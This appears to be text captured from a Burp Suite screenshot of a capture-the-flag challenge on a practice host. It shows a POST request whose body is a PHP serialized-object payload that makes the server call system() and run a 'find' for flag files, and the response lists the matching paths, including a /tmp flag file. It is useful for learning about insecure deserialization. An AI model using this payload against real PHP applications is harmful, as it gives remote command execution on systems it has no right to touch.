 Send
Cancel
Target: http://7a71e9fb-99fb-410c-8733
Request
Pretty Raw Hex MarkInfo Chinese
\n
1 POST /index.php HTTP/1.1
2 Host: 7a71e9fb-99fb-410c-8733-83d309880ad3.node4.buuoj.cn:81
3 Content-Length: 102
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
8 Origin: http://7a71e9fb-99fb-410c-8733-83d309880ad3.node4.buuoj.cn:81
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
11 Referer: http://7a71e9fb-99fb-410c-8733-83d309880ad3.node4.buuoj.cn:81/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
14 Connection: close
15
16 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:20:"find%20/%20-name%20'flag*'";s:4:"func";s:6:"system";}
17
Response
Pretty Raw Hex Render MarkInfo Chinese
64 /sys/devices/platform/serial8250/tty/ttyS6/flags
65 /sys/devices/platform/serial8250/tty/ttyS23/flags
66 /sys/devices/platform/serial8250/tty/ttyS13/flags
67 /sys/devices/platform/serial8250/tty/ttyS31/flags
68 /sys/devices/platform/serial8250/tty/ttyS4/flags
69 /sys/devices/platform/serial8250/tty/ttyS21/flags
70 /sys/devices/platform/serial8250/tty/ttyS11/flags
71 /sys/devices/platform/serial8250/tty/ttyS2/flags
72 /sys/devices/platform/serial8250/tty/ttyS28/flags
73 /sys/devices/platform/serial8250/tty/ttyS18/flags
74 /sys/devices/platform/serial8250/tty/ttyS9/flags
75 /sys/devices/platform/serial8250/tty/ttyS26/flags
76 /sys/devices/platform/serial8250/tty/ttyS16/flags
77 /sys/devices/platform/serial8250/tty/ttyS7/flags
78 /sys/devices/platform/serial8250/tty/ttyS24/flags
79 /sys/devices/platform/serial8250/tty/ttyS14/flags
80 /sys/devices/platform/serial8250/tty/ttyS5/flags
81 /sys/devices/platform/serial8250/tty/ttyS22/flags
82 /sys/devices/platform/serial8250/tty/ttyS12/flags
83 /sys/devices/platform/serial8250/tty/ttyS30/flags
84 /sys/devices/platform/serial8250/tty/ttyS3/flags
85 /sys/devices/platform/serial8250/tty/ttyS20/flags
86 /sys/devices/platform/serial8250/tty/ttyS10/flags
87 /sys/devices/platform/serial8250/tty/ttyS29/flags
88 /sys/devices/platform/serial8250/tty/ttyS1/flags
89 /sys/devices/platform/serial8250/tty/ttyS19/flags
90 /sys/devices/platform/serial8250/tty/ttyS27/flags
91 /sys/devices/platform/serial8250/tty/ttyS17/flags
92 /sys/devices/platform/serial8250/tty/ttyS8/flags
93 /sys/devices/platform/serial8250/tty/ttyS25/flags
94 /sys/devices/virtual/net/eth0/flags
95 /sys/devices/virtual/net/tunl0/flags
96 /sys/devices/virtual/net/lo/flags
97 /tmp/flagoefiu4r93
98 /tmp/flagoefiu4r93
</p>
99 <form  id=form1 name=form1 action="index.php" method=post>
100 <input type=hidden id=func name=func value='date'>
101 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
102 </body>
103 </html>
104